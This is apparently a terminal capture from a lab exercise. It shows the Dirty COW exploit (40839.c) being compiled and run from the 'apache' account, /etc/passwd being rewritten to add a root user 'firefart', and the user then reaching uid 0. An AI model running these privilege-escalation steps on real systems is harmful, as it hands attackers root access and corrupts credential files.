 @localhost:/tmp
File Actions Edit View Help
bash-4.1$ gcc -pthread 40839.c -o dirty -lcrypt
bash-4.1$ chmod  +x dirty
bash-4.1$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:figsoZwws4Zu6:0:0:pwned:/root:/bin/bash

mmap: 7feca7516000
madvise 0

ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password ''.


DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
bash-4.1$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.1$ su firefart
Password:
[firefart@localhost tmp]# id
uid=0(firefart) gid=0(root) groups=0(root)
[firefart@localhost tmp]#